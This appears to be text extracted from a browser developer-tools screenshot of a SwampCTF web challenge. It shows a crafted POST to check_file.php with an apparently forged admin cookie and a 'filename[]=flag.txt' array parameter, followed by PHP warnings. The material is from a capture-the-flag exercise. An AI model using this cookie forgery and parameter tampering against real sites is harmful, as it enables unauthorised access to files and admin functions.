 New Request Search Blocking
POST http://chals.swampctf.com:40043/check_file.php
URL Parameters
name value
Headers
Host chals.swampctf.com:40043
Accept-Encoding gzip, deflate
Content-Length 19
Origin http://chals.swampctf.com:40043
DNT 1
Sec-GPC 1
Connection keep-alive
Referer http://chals.swampctf.com:40043/adminpage.php
Cookie PHPSESSID=a4f725a75d45e4936b2f77cb92f33a84; user=21232f297a57a5a74...
Upgrade-Insecure-Requ... 1
User-Agent Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:136.0) Gecko/20100101 Firefox/1...
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Content-Type application/x-www-form-urlencoded
Priority u=0, i
Pragma no-cache
Cache-Control no-cache
name value
Body
filename[]=flag.txt
Clear Send
Do File P I... Size
2 G adminpage.c H sty c 3.23 ...
4 G favicon.ico H Fav h 153 B
3 P check_file.p H doc h 6.67 ...
2 G adminpage.p H doc h 6.67 ...
2 G adminpage.c H sty c 3.23 ...
4 G favicon.ico H Fav h 153 B
3 P check_file.p H doc h 6.68 ...
2 G adminpage.p H doc h 6.68 ...
2 G adminpage.c H sty c 3.23 ...
4 G favicon.ico H Fav h 153 B
3 P check_file.p H doc h 6.66 ...
2 G adminpage.p H doc h 6.66 ...
2 G adminpage.c H sty c 3.23 ...
4 G favicon.ico H Fav h 153 B
3 P check_file.p H doc h 6.67 ...
2 G adminpage.p H doc h 6.67 ...
2 G adminpage.c H sty c 3.23 ...
4 G favicon.ico H Fav h 153 B
3 P check_file.p H doc h 6.66 ...
2 G adminpage.p H doc h 6.66 ...
2 G adminpage.c H sty c 3.23 ...
4 G favicon.ico H Fav h 153 B
3 P check_file.p H doc h 6.65 ...
2 G adminpage.p H doc h 6.65 ...
2 G adminpage.c H sty c 3.23 ...
4 G favicon.ico H Fav h 153 B
59 requests 173.09 kB / 106.04
Headers Cookies Request Response Timings Stack Trace
HTML Raw
Warning: Array to string conversion in /var/www/html/check_file.php on line 8
Warning: Array to string conversion in /var/www/html/check_file.php on line 13
Warning: Cannot modify header information - headers already sent by (output started at /var/www/html/check_file.php:8) in /var/www/html/check_file.php on
line 16